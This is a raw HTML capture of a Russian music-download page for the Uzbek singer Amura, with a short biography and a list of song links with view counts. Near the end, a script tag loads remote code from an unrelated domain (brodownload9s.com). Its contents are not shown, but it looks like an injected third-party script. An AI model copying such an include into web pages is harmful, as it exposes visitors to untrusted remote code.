

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzpesni.ru/artists/amura/
body_size: 5334
content:
<!DOCTYPE html><html lang="ru-RU"><head><script data-cfasync="false" type="text/javascript">WebFontConfig={google:{families:['Droid+Sans%3A400%2C700'] },classes:false, events:false, timeout:1500};(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script><link rel="shortcut icon" href="https://uzpesni.ru/wp-content/themes/uzpesni/favicon.png" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link type="text/css" media="all" href="https://uzpesni.ru/wp-content/cache/autoptimize/css/autoptimize_f1f7496b8882900177f45de527663592.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://uzpesni.ru/wp-content/cache/autoptimize/css/autoptimize_a318e34a19c5647cc570eead676317f3.css" rel="stylesheet" /><title>Амура  - mp3 скачать все песни, биография</title><meta name="description"  content="Амура (Amura) — биография узбекской певицы и все её песни для ознокомление слушать и скачать в mp3 формате" /><link rel="canonical" href="https://uzpesni.ru/artists/amura/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /> <script>var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];</script>  <script type='text/javascript' src='https://uzpesni.ru/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://uzpesni.ru/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uzpesni.ru/xmlrpc.php?rsd" /><link rel="icon" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-uzpesni-logo-270x270.png" /><meta name="yandex-verification" content="77e571b47613cffb" /></head><body class="archive tag tag-amura tag-411 wp-custom-logo post-layout-small"><div id="page" class="site-container"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header" role="banner"><div class="top-bar"><div class="inner clearfix"><div class="left-top-nav primary-navigation"><ul id="top-menu" class="top-menu"><li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7338"><a href="https://uzpesni.ru/sitemap/">Карта сайта</a></li></ul></div><div class="top-nav-right"><div class="top-search"> <a id="trigger-overlay"> <i class="fa fa-search"></i> </a><div class="overlay overlay-slideleft"><div class="search-row"> <a ahref="#" class="overlay-close"><i class="fa fa-times"></i></a><form method="get" id="searchform" class="search-form" action="https://uzpesni.ru/" _lpchecked="1"> <input type="text" name="s" id="s" value="" placeholder="Искать ..." /></form></div></div></div></div></div></div><div class="site-branding"><div class="inner clearfix"><div class="site-title logo"><h2 class="image-logo" itemprop="headline"> <a href="https://uzpesni.ru/" class="custom-logo-link" rel="home" itemprop="url"><img width="278" height="90" src="https://uzpesni.ru/wp-content/uploads/2018/06/cropped-logo-uzpesni.png" class="custom-logo" alt="Узбекские песни" itemprop="logo" /></a></h2></div></div></div><div class="menu-container"><div class="inner clearfix"><nav id="site-navigation" class="secondary-navigation" role="navigation"> <span class="mobile-only mobile-menu menu-toggle" aria-controls="menu-main-menu" aria-expanded="false">Меню</span><ul id="menu-main-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://uzpesni.ru">Главная</a></li><li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8554"><a href="https://uzpesni.ru/cats/new/">Новинки</a></li><li id="menu-item-8565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8565"><a href="https://uzpesni.ru/artists/">Исполнители</a></li><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564"><a href="https://uzpesni.ru/popular-artists/">Популярные артисты</a></li><li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://uzpesni.ru/mp3online/">Слушать онлайн</a></li><li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://uzpesni.ru/cats/muz/">Старые песни</a></li></ul></nav></div></div><div id="catcher"></div></header><div id="content" class="site-content"><div class="inner clearfix"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><h1 class="entry-title single-title">Амура</h1> <img width="96" height="96" src="//uzpesni.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" class="lazy-hidden attachment-thumbnail size-thumbnail" alt="Амура" data-src="https://uzpesni.ru/wp-content/uploads/2018/07/amura.jpg" data-lazy-type="image" /><p>Имя: <strong>Amura</strong></p><p>Родился (лась): <strong></strong></p><p><strong>Биография: </strong><p>Целеустремленность, узбекская внешность во всей своей красе и удивительный голос помогли стать Амуре узнаваемой артисткой. Клип к ее песне «Мени кечиргин», вышедший 28 апреля 2018 года, собрал несколько десятков тысяч просмотров. Менее успешным оказался проект под названием «Ёлгизим».</p><p>Примечательно, что в биографии талантливой исполнительницы встречаются песни не только на узбекском, но и на русском языке. К таковым можно отнести «Странный человек» и «Где же ты», выпущенную 21 июля 2017 года.
Актриса соответствуют своему имени: ее песни почти всегда про любовь, поэтому она пользуется интересом среди молодежи.</p></p> <br><h2 class="lastest-title"><strong>Амура</strong></h2><div class="post-wrap clearfix"><article id="post-93603" class="post-grid clearfix post-93603 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_93603"><span style="font-size:10pt;color:#777777;float:right">183<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-ishongim-kelmas-remix/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Ishongim kelmas (remix)</a></span></div> <br></article><article id="post-88757" class="post-grid clearfix post-88757 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_88757"><span style="font-size:10pt;color:#777777;float:right">253<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-erkin-qush-kabi/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Erkin qush kabi</a></span></div> <br></article><article id="post-87067" class="post-grid clearfix post-87067 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_87067"><span style="font-size:10pt;color:#777777;float:right">168<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-ishongim-kelmas/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Ishongim kelmas</a></span></div> <br></article><article id="post-72392" class="post-grid clearfix post-72392 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_72392"><span style="font-size:10pt;color:#777777;float:right">417<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-ne-mogu-tebya-zabyt-2/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Амура &#8212; Не могу тебя забыть</a></span></div> <br></article><article id="post-69237" class="post-grid clearfix post-69237 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_69237"><span style="font-size:10pt;color:#777777;float:right">342<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-ne-mogu-tebya-zabyt/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Не могу тебя забыть</a></span></div> <br></article><article id="post-43852" class="post-grid clearfix post-43852 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_43852"><span style="font-size:10pt;color:#777777;float:right">608<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-yolgizim-2/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Yolg&#8217;izim</a></span></div> <br></article><article id="post-32740" class="post-grid clearfix post-32740 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_32740"><span style="font-size:10pt;color:#777777;float:right">496<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-i-need-you-tennor-remix/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; I need you (Tennor remix)</a></span></div> <br></article><article id="post-29690" class="post-grid clearfix post-29690 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_29690"><span style="font-size:10pt;color:#777777;float:right">552<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-chestar-otkroj-svoe-serdce/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#038; Chestar &#8212; Открой свое сердце</a></span></div> <br></article><article id="post-28158" class="post-grid clearfix post-28158 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_28158"><span style="font-size:10pt;color:#777777;float:right">533<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-i-need-you/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; I need you</a></span></div> <br></article><article id="post-27275" class="post-grid clearfix post-27275 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_27275"><span style="font-size:10pt;color:#777777;float:right">598<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-akki-xayollarimda/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#038; Akki &#8212; Xayollarimda</a></span></div> <br></article><article id="post-21403" class="post-grid clearfix post-21403 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_21403"><span style="font-size:10pt;color:#777777;float:right">856<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-achinarli-sevgi-2019/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Achinarli sevgi (2019)</a></span></div> <br></article><article id="post-15091" class="post-grid clearfix post-15091 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-new tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_15091"><span style="font-size:10pt;color:#777777;float:right">813<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-taqdir-emas/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Taqdir emas (2018)</a></span></div> <br></article><article id="post-10379" class="post-grid clearfix post-10379 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10379"><span style="font-size:10pt;color:#777777;float:right">838<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-meni-kechirgin/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Meni kechirgin</a></span></div> <br></article><article id="post-10377" class="post-grid clearfix post-10377 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10377"><span style="font-size:10pt;color:#777777;float:right">911<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-gde-zhe-ty/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Амура &#8212; Где же ты</a></span></div> <br></article><article id="post-10375" class="post-grid clearfix post-10375 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10375"><span style="font-size:10pt;color:#777777;float:right">860<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-yangi-yil/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Yangi yil</a></span></div> <br></article><article id="post-10373" class="post-grid clearfix post-10373 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10373"><span style="font-size:10pt;color:#777777;float:right">846<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-bu-sevgi/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Bu sevgi</a></span></div> <br></article><article id="post-10371" class="post-grid clearfix post-10371 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10371"><span style="font-size:10pt;color:#777777;float:right">760<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-rastovanie/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Rastovanie</a></span></div> <br></article><article id="post-10369" class="post-grid clearfix post-10369 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10369"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;282<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-yolgizim/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Yolgizim</a></span></div> <br></article><article id="post-10367" class="post-grid clearfix post-10367 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10367"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;549<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-yomgir-yogsa/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Yomgir yogsa</a></span></div> <br></article><article id="post-10364" class="post-grid clearfix post-10364 post type-post status-publish format-standard has-post-thumbnail hentry category-1 tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10364"><span style="font-size:10pt;color:#777777;float:right">917<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/2018/amura-zachem-eto-lyubov/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Амура &#8212; Зачем это любовь</a></span></div> <br></article><article id="post-10362" class="post-grid clearfix post-10362 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10362"><span style="font-size:10pt;color:#777777;float:right">1&nbsp;080<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-seni-sogindim/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Amura &#8212; Seni sogindim</a></span></div> <br></article><article id="post-10339" class="post-grid clearfix post-10339 post type-post status-publish format-standard has-post-thumbnail hentry category-muz tag-amura"><div class="musiclist"><div style="float:right"><div class="tptn_counter" id="tptn_counter_10339"><span style="font-size:10pt;color:#777777;float:right">707<img style="margin-left: 8px" src="/images/view.png" align="right" height="18" width="18" title="Просмотрено"></span></div></div> <a href="https://uzpesni.ru/muz/amura-eto-nasha-zhizn/" rel="bookmark"><img style="margin-right: 8px;" src="/images/play-small.png" align="left" height="22" width="22"> <span style="font-size: 10pt;text-decoration: underline;"> Амура &#8212; Это наша жизнь</a></span></div> <br></article></div></main></div><aside id="secondary" class="widget-area" role="complementary"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://uzpesni.ru/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"><div class="inner clearfix"><div class="copyright"><b>ВСЕ ПРАВА ЗАЩИЩЕНЫ © 2018-2021</b><p> <noindex><div style="display: none"><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")</script></div> </noindex></p></div><p style="float:right;">Жалобы принимается на почту: uhkino@yandex.ru<br>Copyright © UZpesni.ru Media 2018-2025<br><a href="/complaint/">Пожаловаться на нарушение авторских прав / DMCA complain</a></p></div></div></div></footer></div> <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/uzpesni.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/uzpesni.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://uzpesni.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript'>var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type='text/javascript'>var a3_lazyload_extend_params = {"edgeY":"0"};
var a3_lazyload_extend_params = {"edgeY":"0"};
var a3_lazyload_extend_params = {"edgeY":"0"};</script> <span class="back-to-top"><i class="fa fa-angle-double-up" aria-hidden="true"></i></span> <script type="text/javascript" src="https://brodownload9s.com/code/gjstsnbyme5ha3ddf4ztmoa" async></script> </html><script type="text/javascript" defer src="https://uzpesni.ru/wp-content/cache/autoptimize/js/autoptimize_6382e21f70439b36a97d4888713c1217.js"></script><!--noptimize--><!-- Autoptimize found a problem with the HTML in your Theme, tag "/body" missing --><!--/noptimize-->